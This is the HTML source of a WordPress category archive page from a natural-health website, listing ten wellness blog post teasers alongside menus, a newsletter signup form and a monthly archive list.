<meta name="msapplication-TileImage" content="https://i0.wp.com/oawhealth.com/wp-content/uploads/2020/01/cropped-OAW-Health-Logo-Instagram.jpg?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.packingList .header_right, .packingList .shipping_address { width: 35%}

/*Credit Card Fields CSS*/
#payment div.form-row {
 	padding: unset !important;
	width: 100% !important;
}
#payment div.form-row.place-order {
	padding: 1em !important;
}

@media only screen and (max-width: 768px) {
	.one-third.left, .two-thirds.left {
		width: 100% !important;
	}
}
/*End Credit Card Fields CSS*/
.js-sv-wc-payment-gateway-credit-card-form-inputjs-sv-wc-payment-gateway-credit-card-form-account-number.flex-microform.flex-microform-invalid #number {
	font-size: 18px !important;
}


.woocommerce #payment div.payment_method_cybersource_credit_card #wc-cybersource-credit-card-account-number-hosted {height: 2.5em !important; font-size: 1em !important;}

.woocommerce #payment div.payment_method_cybersource_credit_card #wc-cybersource-credit-card-account-number-hosted input {font-size: 1em !important;}

.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"] {font-size: 1em !Important;}

.woocommerce #payment div.payment_method_cybersource_credit_card #wc-cybersource-credit-card-csc-hosted {height: 2.5em !important; font-size: 1em !important; padding: 3px !important;}

input[type="number"] {font-size: 1em !important;}

#number {
    font-size: 16px !important;
}
#terms {
	margin-top: unset !important;
}
		</style>
		

<link rel='stylesheet' id='woocommercebulkdiscount-style-css' href='https://oawhealth.com/wp-content/plugins/woocommerce-bulk-discount/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='eu-cookie-law-style-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/widgets/eu-cookie-law/style.css' type='text/css' media='all' />
</head>

	<body class="archive paged category category-health-wellness category-3 paged-2 category-paged-2 wp-theme-oaw theme-oaw woocommerce-no-js">


		<div id="fb-root"></div>


		<div class="page-wrap">

			<!-- BEGIN Mobile Menu -->
			<div class="mobile-menu">

				<a class="hide-nav mobile btn bones b-right"><i class="fa fa-remove"></i></a>

				<div class="menu-inner nano">

					<div class="menu-inner-content overthrow">

						<nav>

							<h5>Site Menu</h5>

							<ul id="menu-main-menu" class="main-menu"><li id="menu-item-229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-229"><a href="/">Home</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://oawhealth.com/learn/">Learning Center</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://oawhealth.com/how-to-detox/">How To Detox</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://oawhealth.com/natural-health-and-wellness-newsletter/">Health and Wellness Newsletter</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://oawhealth.com/about-us/">About Us</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-104"><a href="https://oawhealth.com/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-6321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6321"><a href="https://oawhealth.com/resources/">Free Health Tools</a></li>
	<li id="menu-item-6304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6304"><a href="https://oawhealth.com/health-condition-center/">Health Condition Center</a></li>
</ul>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://oawhealth.com/shop/">Shop</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://oawhealth.com/contact-us/">Contact Us</a></li>
</ul>
						</nav>

					</div>

				</div>

			</div>

			<!-- BEGIN Mobile Search -->
			<section class="mobile-search">

				<form role="search" method="get" id="searchform" class="searchform" action="https://oawhealth.com/">
			        <input type="text" value="" name="s" id="s" placeholder="Search here ..." />
			        <button type="submit" id="searchsubmit" class="btn"><i class="fa fa-search"></i></button>
				</form>

			</section>

			<!-- BEGIN Header -->
			<header class="header">

				
				<!-- BEGIN Upper -->
				<div class="upper inner">

					
					<a href="https://oawhealth.com" class="logo left">
												<img src="/wp-content/themes/oaw/images/logo.png" alt="OAWHealth" width="315" height="114" />
					</a>

					<div class="upper-right right">

						
							<nav class="social">

								<ul>
									<li><a href="http://facebook.com/OasisAdvancedWellness" target="_blank"><i class="fa fa-facebook"></i></a></li>
									<li><a href="http://plus.google.com/+OasisAdvancedWellness" target="_blank"><i class="fa fa-google-plus"></i></a></li>
									<li><a href="http://twitter.com/oawhealth" target="_blank"><i class="fa fa-twitter"></i></a></li>
									<!--<li><a href="" target="_blank"><i class="fa fa-rss"></i></a></li>-->
									<li><a href="http://pinterest.com/oawhealth" target="_blank"><i class="fa fa-pinterest-p"></i></a></li>
								</ul>

							</nav>

							<div class="site-search">

								<form role="search" method="get" id="searchform" class="searchform" action="https://oawhealth.com/">
							        <input type="text" value="" name="s" id="s" placeholder="Type search here ..." />
							        <input type="hidden" name="post_type" value="post" />
							        <button type="submit" id="searchsubmit" class="btn"></button>
								</form>

							</div>

							<div class="mobile-btns">

								<div class="b-group">
									<a class="show-nav mobile btn bones bones-main b-right"><i class="fa fa-list-ul"></i></a>
									<a href="http://meshorti.com/elance/healthy-warehouse/wp/cart/" class="show-cart mobile btn bones bones-main b-left"><i class="fa fa-share-alt"></i></a>
								</div>

							</div>

						
					</div>

					<div class="clear"></div>

				</div>

				<!-- BEGIN Site Menu -->
				<div class="site-nav">

					<div class="inner">

						<nav class="nav-list">

							<ul id="menu-main-menu-1" class="main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-229"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://oawhealth.com/learn/">Learning Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://oawhealth.com/how-to-detox/">How To Detox</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://oawhealth.com/natural-health-and-wellness-newsletter/">Health and Wellness Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://oawhealth.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-104"><a href="https://oawhealth.com/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6321"><a href="https://oawhealth.com/resources/">Free Health Tools</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6304"><a href="https://oawhealth.com/health-condition-center/">Health Condition Center</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://oawhealth.com/shop/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://oawhealth.com/contact-us/">Contact Us</a></li>
</ul>
						</nav>
						<!-- END nav -->

					</div>

				</div>

				<div class="clear"></div>

			</header>

			<!-- BEGIN Main Content -->
			<div class="main-content">


	<div class="page-head center short">
					
		<h1 class="title">Category: Health &amp; Wellness</h1>
		
		<div class="curve-span light"></div>
		
	</div>

	<!-- BEGIN Content --------------------->
	<section class="content inner">
		<div class="blog-posts two-thirds column">
			
			<article id="post-2413" class="post-2413 post type-post status-publish format-standard has-post-thumbnail hentry category-health-wellness category-health-in-news category-remedies tag-antioxidant tag-cardiovascular-disease tag-cinnamon tag-garlic tag-heart-disease tag-herbs tag-rosemary tag-spices tag-tumeric">
		
		<div class="post-thumbnail two-fifths column">
			
			<a href="https://oawhealth.com/2025/05/26/herbs-and-spices-encourage-heart-health/"><img src="https://i0.wp.com/oawhealth.com/wp-content/uploads/2015/01/Herbs-and-Spices-Encourage-Heart-Health-2018.jpg?resize=600%2C600&ssl=1" alt="Herbs and Spices Encourage Heart Health" /></a>
			
		</div>
<!--
	-->	
		<div class="post-content three-fifths column column-last">
		
			<h2 class="post-title">
				<a href="https://oawhealth.com/2025/05/26/herbs-and-spices-encourage-heart-health/">
					Herbs and Spices Encourage Heart Health				</a>
			</h2>
			
			<div class="post-meta">May 26th, 2025 by Loretta Lanphier, NP, BCTN, CN, CH, HHP</div>
			
			<div class="post-excerpt">
				According to research published in Nutrition Today, herbs and spices encourage heart health by improving... 			</div>
			
			<a href="https://oawhealth.com/2025/05/26/herbs-and-spices-encourage-heart-health/" class="btn read-more-btn">Read More</a>		
		</div>
	
	
</article>
<article id="post-1851" class="post-1851 post type-post status-publish format-standard has-post-thumbnail hentry category-health-wellness category-remedies tag-exercise tag-lymphatic-drainage tag-lymphatic-system tag-rebounding">
		
		<div class="post-thumbnail two-fifths column">
			
			<a href="https://oawhealth.com/2025/03/17/amazing-health-benefits-of-rebounding/"><img src="https://i0.wp.com/oawhealth.com/wp-content/uploads/2014/08/health-benefits-of-rebounding.jpg?resize=600%2C600&ssl=1" alt="Amazing Health Benefits of Rebounding" /></a>
			
		</div>
<!--
	-->	
		<div class="post-content three-fifths column column-last">
		
			<h2 class="post-title">
				<a href="https://oawhealth.com/2025/03/17/amazing-health-benefits-of-rebounding/">
					Amazing Health Benefits of Rebounding				</a>
			</h2>
			
			<div class="post-meta">March 17th, 2025 by Loretta Lanphier, NP, BCTN, CN, CH, HHP</div>
			
			<div class="post-excerpt">
				If you are looking for a safe and effective exercise that will benefit your entire body, the health benefits... 			</div>
			
			<a href="https://oawhealth.com/2025/03/17/amazing-health-benefits-of-rebounding/" class="btn read-more-btn">Read More</a>		
		</div>
	
	
</article>
<article id="post-1938" class="post-1938 post type-post status-publish format-standard has-post-thumbnail hentry category-health-wellness category-recipes tag-health-benefits tag-healthy-recipes tag-purple-sweet-potato tag-sweet-potatoes">
		
		<div class="post-thumbnail two-fifths column">
			
			<a href="https://oawhealth.com/2025/03/16/health-benefits-of-sweet-potatoes/"><img src="https://i0.wp.com/oawhealth.com/wp-content/uploads/2014/09/Health-Benefits-of-Sweet-Potatoes-Blog.jpg?resize=600%2C600&ssl=1" alt="Exciting Health Benefits of Sweet Potatoes" /></a>
			
		</div>
<!--
	-->	
		<div class="post-content three-fifths column column-last">
		
			<h2 class="post-title">
				<a href="https://oawhealth.com/2025/03/16/health-benefits-of-sweet-potatoes/">
					Exciting Health Benefits of Sweet Potatoes...				</a>
			</h2>
			
			<div class="post-meta">March 16th, 2025 by Loretta Lanphier, NP, BCTN, CN, CH, HHP</div>
			
			<div class="post-excerpt">
				Not only do sweet potatoes taste like a scrumptious dessert, they also provide your body with some incredible... 			</div>
			
			<a href="https://oawhealth.com/2025/03/16/health-benefits-of-sweet-potatoes/" class="btn read-more-btn">Read More</a>		
		</div>
	
	
</article>
<article id="post-97564" class="post-97564 post type-post status-publish format-standard has-post-thumbnail hentry category-health-wellness category-remedies">
		
		<div class="post-thumbnail two-fifths column">
			
			<a href="https://oawhealth.com/2025/03/16/magnesium-deficiency-what-you-need-to-know/"><img src="https://i0.wp.com/oawhealth.com/wp-content/uploads/2021/11/Magnesium-Deficiency-What-You-Need-To-Know.jpg?resize=600%2C600&ssl=1" alt="Magnesium Deficiency &#8211; What You Need to Know" /></a>
			
		</div>
<!--
	-->	
		<div class="post-content three-fifths column column-last">
		
			<h2 class="post-title">
				<a href="https://oawhealth.com/2025/03/16/magnesium-deficiency-what-you-need-to-know/">
					Magnesium Deficiency &#8211; What You Need to Know...				</a>
			</h2>
			
			<div class="post-meta">March 16th, 2025 by Loretta Lanphier, NP, BCTN, CN, CH, HHP</div>
			
			<div class="post-excerpt">
				Magnesium is one of the most abundant and essential minerals in the human body, with over 50% stored in the... 			</div>
			
			<a href="https://oawhealth.com/2025/03/16/magnesium-deficiency-what-you-need-to-know/" class="btn read-more-btn">Read More</a>		
		</div>
	
	
</article>
<article id="post-778" class="post-778 post type-post status-publish format-standard has-post-thumbnail hentry category-health-wellness tag-health-and-wellness tag-health-benefits-of-sleep tag-insomnia">
		
		<div class="post-thumbnail two-fifths column">
			
			<a href="https://oawhealth.com/2025/03/14/101-tips-for-getting-healthy-sleep/"><img src="https://i0.wp.com/oawhealth.com/wp-content/uploads/2013/06/101-Tips-for-Getting-Healthy-Sleep.jpg?resize=600%2C600&ssl=1" alt="101 Tips for Getting Healthy Sleep" /></a>
			
		</div>
<!--
	-->	
		<div class="post-content three-fifths column column-last">
		
			<h2 class="post-title">
				<a href="https://oawhealth.com/2025/03/14/101-tips-for-getting-healthy-sleep/">
					101 Tips for Getting Healthy Sleep				</a>
			</h2>
			
			<div class="post-meta">March 14th, 2025 by Loretta Lanphier, NP, BCTN, CN, CH, HHP</div>
			
			<div class="post-excerpt">
				Having difficulty at night in getting healthy sleep? Spending several hours without sleep? Continually... 			</div>
			
			<a href="https://oawhealth.com/2025/03/14/101-tips-for-getting-healthy-sleep/" class="btn read-more-btn">Read More</a>		
		</div>
	
	
</article>
<article id="post-107337" class="post-107337 post type-post status-publish format-standard has-post-thumbnail hentry category-health-wellness">
		
		<div class="post-thumbnail two-fifths column">
			
			<a href="https://oawhealth.com/2025/02/26/anemia-causes-symptoms-and-natural-treatment/"><img src="https://i0.wp.com/oawhealth.com/wp-content/uploads/2021/05/anemia-causes-symptoms-and-natural-treatment.jpg?resize=600%2C600&ssl=1" alt="Anemia Causes &#8211; Symptoms and Natural Treatment" /></a>
			
		</div>
<!--
	-->	
		<div class="post-content three-fifths column column-last">
		
			<h2 class="post-title">
				<a href="https://oawhealth.com/2025/02/26/anemia-causes-symptoms-and-natural-treatment/">
					Anemia Causes &#8211; Symptoms and Natural Treatme...				</a>
			</h2>
			
			<div class="post-meta">February 26th, 2025 by Loretta Lanphier, NP, BCTN, CN, CH, HHP</div>
			
			<div class="post-excerpt">
				Some people describe anemia as similar to having “tired blood.” I don’t know how true it is that an... 			</div>
			
			<a href="https://oawhealth.com/2025/02/26/anemia-causes-symptoms-and-natural-treatment/" class="btn read-more-btn">Read More</a>		
		</div>
	
	
</article>
<article id="post-97686" class="post-97686 post type-post status-publish format-standard has-post-thumbnail hentry category-health-wellness">
		
		<div class="post-thumbnail two-fifths column">
			
			<a href="https://oawhealth.com/2025/02/18/6-health-consequences-of-high-blood-pressure/"><img src="https://i0.wp.com/oawhealth.com/wp-content/uploads/2017/07/6-Health-Consequences-of-High-Blood-Pressure.jpg?resize=600%2C600&ssl=1" alt="6 Health Consequences of High Blood Pressure" /></a>
			
		</div>
<!--
	-->	
		<div class="post-content three-fifths column column-last">
		
			<h2 class="post-title">
				<a href="https://oawhealth.com/2025/02/18/6-health-consequences-of-high-blood-pressure/">
					6 Health Consequences of High Blood Pressure...				</a>
			</h2>
			
			<div class="post-meta">February 18th, 2025 by Loretta Lanphier, NP, BCTN, CN, CH, HHP</div>
			
			<div class="post-excerpt">
				Did you know that the consequences of high blood pressure can impact other areas of health, like your vision... 			</div>
			
			<a href="https://oawhealth.com/2025/02/18/6-health-consequences-of-high-blood-pressure/" class="btn read-more-btn">Read More</a>		
		</div>
	
	
</article>
<article id="post-318" class="post-318 post type-post status-publish format-standard has-post-thumbnail hentry category-health-wellness category-recipes tag-cherries tag-chocolate-covered-strawberries tag-chocolate-sauce tag-healthy-sweets tag-raw-cacao tag-raw-chocolate tag-valentines-day">
		
		<div class="post-thumbnail two-fifths column">
			
			<a href="https://oawhealth.com/2025/02/13/valentines-day-healthy-chocolate-covered-fruit/"><img src="https://i0.wp.com/oawhealth.com/wp-content/uploads/2013/02/Valentines-Day-Healthy-Chocolate-Covered-Fruit.jpg?resize=600%2C600&ssl=1" alt="Valentine&#8217;s Day Healthy Chocolate Covered Fruit" /></a>
			
		</div>
<!--
	-->	
		<div class="post-content three-fifths column column-last">
		
			<h2 class="post-title">
				<a href="https://oawhealth.com/2025/02/13/valentines-day-healthy-chocolate-covered-fruit/">
					Valentine&#8217;s Day Healthy Chocolate Covered Fr...				</a>
			</h2>
			
			<div class="post-meta">February 13th, 2025 by Loretta Lanphier, NP, BCTN, CN, CH, HHP</div>
			
			<div class="post-excerpt">
				Ah...Valentine's Day. A day of love and an excuse to indulge in chocolate. For the true chocoholic, which... 			</div>
			
			<a href="https://oawhealth.com/2025/02/13/valentines-day-healthy-chocolate-covered-fruit/" class="btn read-more-btn">Read More</a>		
		</div>
	
	
</article>
<article id="post-285" class="post-285 post type-post status-publish format-standard has-post-thumbnail hentry category-health-wellness tag-antibiotic-resistance tag-harmful-microbes tag-immune-system-calculator tag-immune-system-function tag-immune-system-help tag-impaired-immune-system tag-metabolism tag-natural-killer-cells tag-stress">
		
		<div class="post-thumbnail two-fifths column">
			
			<a href="https://oawhealth.com/2025/02/08/calculate-your-immune-system-function/"><img src="https://i0.wp.com/oawhealth.com/wp-content/uploads/2013/02/Immune-System-Calculator-2018.jpg?resize=600%2C600&ssl=1" alt="Calculate Your Immune System Function" /></a>
			
		</div>
<!--
	-->	
		<div class="post-content three-fifths column column-last">
		
			<h2 class="post-title">
				<a href="https://oawhealth.com/2025/02/08/calculate-your-immune-system-function/">
					Calculate Your Immune System Function				</a>
			</h2>
			
			<div class="post-meta">February 8th, 2025 by Loretta Lanphier, NP, BCTN, CN, CH, HHP</div>
			
			<div class="post-excerpt">
				Your Immune System. Unable to be felt or seen. Doesn't have a pulse or a temperature. Despite being behind... 			</div>
			
			<a href="https://oawhealth.com/2025/02/08/calculate-your-immune-system-function/" class="btn read-more-btn">Read More</a>		
		</div>
	
	
</article>
<article id="post-2841" class="post-2841 post type-post status-publish format-standard has-post-thumbnail hentry category-green-living category-health-wellness category-uncategorized tag-anti-pesticide-movement tag-herbicides tag-monsanto tag-organic-fertilizers tag-organic-garden tag-organic-garden-supplies tag-pesticide-poisoning tag-pesticides tag-roundup tag-thyroid-disorders tag-vegetable-garden tag-weed-n-feed">
		
		<div class="post-thumbnail two-fifths column">
			
			<a href="https://oawhealth.com/2025/02/07/organic-gardening-healthy-food-for-your-family/"><img src="https://i0.wp.com/oawhealth.com/wp-content/uploads/2015/03/organic-gardening-healthy-food-for-your-family-blog.jpg?resize=600%2C600&ssl=1" alt="Organic Gardening &#8211; Healthy Food for Your Family" /></a>
			
		</div>
<!--
	-->	
		<div class="post-content three-fifths column column-last">
		
			<h2 class="post-title">
				<a href="https://oawhealth.com/2025/02/07/organic-gardening-healthy-food-for-your-family/">
					Organic Gardening &#8211; Healthy Food for Your Fa...				</a>
			</h2>
			
			<div class="post-meta">February 7th, 2025 by Loretta Lanphier, NP, BCTN, CN, CH, HHP</div>
			
			<div class="post-excerpt">
				At this stage in history, we face many issues regarding securing unadulterated, nutritious foods for... 			</div>
			
			<a href="https://oawhealth.com/2025/02/07/organic-gardening-healthy-food-for-your-family/" class="btn read-more-btn">Read More</a>		
		</div>
	
	
</article>
<div class="blog-post-nav span-full-shadow clearfix">
                                        
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://oawhealth.com/category/health-wellness/"><i class="fa fa-angle-left"></i></a>
<a aria-label="Page 1" class="page-numbers" href="https://oawhealth.com/category/health-wellness/">1</a>
<span aria-label="Page 2" aria-current="page" class="page-numbers current">2</span>
<a aria-label="Page 3" class="page-numbers" href="https://oawhealth.com/category/health-wellness/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a aria-label="Page 40" class="page-numbers" href="https://oawhealth.com/category/health-wellness/page/40/">40</a>
<a class="next page-numbers" href="https://oawhealth.com/category/health-wellness/page/3/"><i class="fa fa-angle-right"></i></a></div>
	</nav>                                </div>
		
		</div>
		
		<div class="sidebar one-third column column-last">
			
			<aside id="newsletterwidget-3" class="widget widget_newsletterwidget">
	
	<img src="https://oawhealth.com/wp-content/themes/oaw/images/newsletter-head.jpg" alt="Newsletter Head" />
	
	<div class="newsletter-inner">
				
		<h3 class="newsletter-title c-2">Join Thousands of People &amp; Receive</h3>
		<h3 class="newsletter-sub">
			<strong>Advanced Health &amp; Wellness Monthly Newsletter</strong><br/>
			<span>FREE subscription!  We never spam and you may unsubscribe at any time.</span>
		</h3>
		
		<form method="post" action="https://app.icontact.com/icp/signup.php" name="icpsignup" id="icpsignup1497" accept-charset="UTF-8" onsubmit="return verifyRequired1497();" >
			
			<input type="hidden" name="redirect" value="https://oawhealth.com/newsletter/thanks/">
			<input type="hidden" name="errorredirect" value="https://oawhealth.com/newsletter/error/">
			
			<p><input type="text" name="fields_fname" placeholder="Name ..." size="25" onclick="goclear(this.id);" onblur="goreset(this.id)" /></p>
			<p><input type="text" name="fields_email" placeholder="Email ..." size="25" onclick="goclear(this.id);" onblur="goreset(this.id)" /></p>
			
			
			<input type="hidden" name="listid" value="6306">
			<input type="hidden" name="specialid:6306" value="2IVACL2MHQ">
			
			<input type="hidden" name="clientid" value="5703">
			<input type="hidden" name="formid" value="1497">
			<input type="hidden" name="reallistid" value="1">
			<input type="hidden" name="doubleopt" value="0">
			
			<p class="button-wrap center"><input type="submit" name="Submit" value="Sign Me Up"></p>
	
		</form>
		
		<script type="text/javascript">
		
		var icpForm1497 = document.getElementById('icpsignup1497');
		
		if (document.location.protocol === "https:")
		
			icpForm1497.action = "https://app.icontact.com/icp/signup.php";
		
		function verifyRequired1497() {
			if (icpForm1497["fields_email"].value == "") {
				icpForm1497["fields_email"].focus();
				alert("The Email field is required.");
				return false;
			}
		
			if (icpForm1497["fields_email"].value && icpForm1497["fields_email"].value !== "") {
				icpForm1497["fields_email"].value = icpForm1497["fields_email"].value.trim();
			}
		
			return true;
		}
		
		function validDate1497(value) {
		
			if (value == "") {
				return true;
			}
		
			var dateSections = value.split('/');
			if (dateSections.length != 3) {
				return false;
			}
		
			var month = dateSections[0];
			if (month && (month.length > 2 || month < 1 || month > 12)) {
				return false;
			}
		
			var day = dateSections[1];
			if (day && (day.length > 2 || day < 1 || day > 31)) {
				return false;
			}
		
			var year = dateSections[2];
			if (!year || (year && year.length != 4)) {
				return false;
			}
		
			var dateValue = new Date(value);
			if (month != (dateValue.getMonth()+1) || day != dateValue.getDate() || year != dateValue.getFullYear()) {
				return false;
			}
		
			return true;
		}
		</script>
	
	</div>
	
</aside><aside id="text-2" class="widget widget_text reveal">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/oasisadvancedwellness" data-width="325" data-height="70" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/oasisadvancedwellness"><a href="https://www.facebook.com/oasisadvancedwellness">Oasis Advanced Wellness</a></blockquote></div></div></div>
		</aside><aside id="eu_cookie_law_widget-2" class="widget widget_eu_cookie_law_widget reveal">
<div
	class="hide-on-button negative"
	data-hide-timeout="30"
	data-consent-expiration="30"
	id="eu-cookie-law"
>
	<form method="post" id="jetpack-eu-cookie-law-form">
		<input type="submit" value="Close and accept" class="accept" />
	</form>

	Privacy &amp; Cookies: This site uses cookies. By continuing to use this website, you agree to their use.<br />
<br />
To find out more, including how to control cookies, see here:
		<a href="https://oawhealth.com/privacy-policy/" rel="">
		Cookie Policy	</a>
</div>
</aside><aside id="archives-43" class="widget widget_archive reveal">
<h3 class="widget-title title-sm">Monthly Archives</h3>
<ul>
	<li><a href='https://oawhealth.com/2025/12/'>December 2025</a></li>
	<li><a href='https://oawhealth.com/2025/11/'>November 2025</a></li>
	<li><a href='https://oawhealth.com/2025/10/'>October 2025</a></li>
	<li><a href='https://oawhealth.com/2025/09/'>September 2025</a></li>
	<li><a href='https://oawhealth.com/2025/07/'>July 2025</a></li>
	<li><a href='https://oawhealth.com/2025/06/'>June 2025</a></li>
	<li><a href='https://oawhealth.com/2025/05/'>May 2025</a></li>
	<li><a href='https://oawhealth.com/2025/03/'>March 2025</a></li>
	<li><a href='https://oawhealth.com/2025/02/'>February 2025</a></li>
	<li><a href='https://oawhealth.com/2025/01/'>January 2025</a></li>
	<li><a href='https://oawhealth.com/2024/12/'>December 2024</a></li>
	<li><a href='https://oawhealth.com/2024/11/'>November 2024</a></li>
	<li><a href='https://oawhealth.com/2024/07/'>July 2024</a></li>
	<li><a href='https://oawhealth.com/2023/06/'>June 2023</a></li>
	<li><a href='https://oawhealth.com/2023/02/'>February 2023</a></li>
	<li><a href='https://oawhealth.com/2022/07/'>July 2022</a></li>
	<li><a href='https://oawhealth.com/2022/05/'>May 2022</a></li>
	<li><a href='https://oawhealth.com/2022/02/'>February 2022</a></li>
	<li><a href='https://oawhealth.com/2022/01/'>January 2022</a></li>
	<li><a href='https://oawhealth.com/2021/12/'>December 2021</a></li>
	<li><a href='https://oawhealth.com/2021/11/'>November 2021</a></li>
	<li><a href='https://oawhealth.com/2021/10/'>October 2021</a></li>
	<li><a href='https://oawhealth.com/2021/09/'>September 2021</a></li>
	<li><a href='https://oawhealth.com/2021/08/'>August 2021</a></li>
	<li><a href='https://oawhealth.com/2021/07/'>July 2021</a></li>
	<li><a href='https://oawhealth.com/2021/06/'>June 2021</a></li>
	<li><a href='https://oawhealth.com/2021/05/'>May 2021</a></li>
	<li><a href='https://oawhealth.com/2021/04/'>April 2021</a></li>
	<li><a href='https://oawhealth.com/2021/03/'>March 2021</a></li>
	<li><a href='https://oawhealth.com/2021/02/'>February 2021</a></li>
	<li><a href='https://oawhealth.com/2021/01/'>January 2021</a></li>
	<li><a href='https://oawhealth.com/2020/12/'>December 2020</a></li>
	<li><a href='https://oawhealth.com/2020/10/'>October 2020</a></li>
	<li><a href='https://oawhealth.com/2020/09/'>September 2020</a></li>
	<li><a href='https://oawhealth.com/2020/06/'>June 2020</a></li>
	<li><a href='https://oawhealth.com/2020/05/'>May 2020</a></li>
	<li><a href='https://oawhealth.com/2020/04/'>April 2020</a></li>
	<li><a href='https://oawhealth.com/2020/03/'>March 2020</a></li>
	<li><a href='https://oawhealth.com/2020/02/'>February 2020</a></li>
	<li><a href='https://oawhealth.com/2020/01/'>January 2020</a></li>
	<li><a href='https://oawhealth.com/2019/12/'>December 2019</a></li>
	<li><a href='https://oawhealth.com/2019/11/'>November 2019</a></li>
	<li><a href='https://oawhealth.com/2019/10/'>October 2019</a></li>
	<li><a href='https://oawhealth.com/2019/09/'>September 2019</a></li>
	<li><a href='https://oawhealth.com/2019/08/'>August 2019</a></li>
	<li><a href='https://oawhealth.com/2019/07/'>July 2019</a></li>
	<li><a href='https://oawhealth.com/2019/06/'>June 2019</a></li>
	<li><a href='https://oawhealth.com/2019/05/'>May 2019</a></li>
	<li><a href='https://oawhealth.com/2019/04/'>April 2019</a></li>
	<li><a href='https://oawhealth.com/2019/02/'>February 2019</a></li>
	<li><a href='https://oawhealth.com/2019/01/'>January 2019</a></li>
	<li><a href='https://oawhealth.com/2018/12/'>December 2018</a></li>
	<li><a href='https://oawhealth.com/2018/11/'>November 2018</a></li>
	<li><a href='https://oawhealth.com/2018/10/'>October 2018</a></li>
	<li><a href='https://oawhealth.com/2018/09/'>September 2018</a></li>
	<li><a href='https://oawhealth.com/2018/08/'>August 2018</a></li>
	<li><a href='https://oawhealth.com/2018/07/'>July 2018</a></li>
	<li><a href='https://oawhealth.com/2018/06/'>June 2018</a></li>
	<li><a href='https://oawhealth.com/2018/05/'>May 2018</a></li>
	<li><a href='https://oawhealth.com/2018/04/'>April 2018</a></li>
	<li><a href='https://oawhealth.com/2018/03/'>March 2018</a></li>
	<li><a href='https://oawhealth.com/2018/02/'>February 2018</a></li>
	<li><a href='https://oawhealth.com/2018/01/'>January 2018</a></li>
	<li><a href='https://oawhealth.com/2017/10/'>October 2017</a></li>
	<li><a href='https://oawhealth.com/2017/09/'>September 2017</a></li>
	<li><a href='https://oawhealth.com/2017/08/'>August 2017</a></li>
	<li><a href='https://oawhealth.com/2017/07/'>July 2017</a></li>
	<li><a href='https://oawhealth.com/2017/06/'>June 2017</a></li>
	<li><a href='https://oawhealth.com/2017/05/'>May 2017</a></li>
	<li><a href='https://oawhealth.com/2017/04/'>April 2017</a></li>
	<li><a href='https://oawhealth.com/2017/03/'>March 2017</a></li>
	<li><a href='https://oawhealth.com/2017/01/'>January 2017</a></li>
	<li><a href='https://oawhealth.com/2016/12/'>December 2016</a></li>
	<li><a href='https://oawhealth.com/2016/10/'>October 2016</a></li>
	<li><a href='https://oawhealth.com/2016/09/'>September 2016</a></li>
	<li><a href='https://oawhealth.com/2016/08/'>August 2016</a></li>
	<li><a href='https://oawhealth.com/2016/07/'>July 2016</a></li>
	<li><a href='https://oawhealth.com/2016/06/'>June 2016</a></li>
	<li><a href='https://oawhealth.com/2016/04/'>April 2016</a></li>
	<li><a href='https://oawhealth.com/2016/01/'>January 2016</a></li>
	<li><a href='https://oawhealth.com/2015/12/'>December 2015</a></li>
	<li><a href='https://oawhealth.com/2015/11/'>November 2015</a></li>
	<li><a href='https://oawhealth.com/2015/08/'>August 2015</a></li>
	<li><a href='https://oawhealth.com/2015/07/'>July 2015</a></li>
	<li><a href='https://oawhealth.com/2015/06/'>June 2015</a></li>
	<li><a href='https://oawhealth.com/2015/05/'>May 2015</a></li>
	<li><a href='https://oawhealth.com/2015/04/'>April 2015</a></li>
	<li><a href='https://oawhealth.com/2015/03/'>March 2015</a></li>
	<li><a href='https://oawhealth.com/2015/02/'>February 2015</a></li>
	<li><a href='https://oawhealth.com/2015/01/'>January 2015</a></li>
	<li><a href='https://oawhealth.com/2014/12/'>December 2014</a></li>
	<li><a href='https://oawhealth.com/2014/11/'>November 2014</a></li>
	<li><a href='https://oawhealth.com/2014/10/'>October 2014</a></li>
	<li><a href='https://oawhealth.com/2014/09/'>September 2014</a></li>
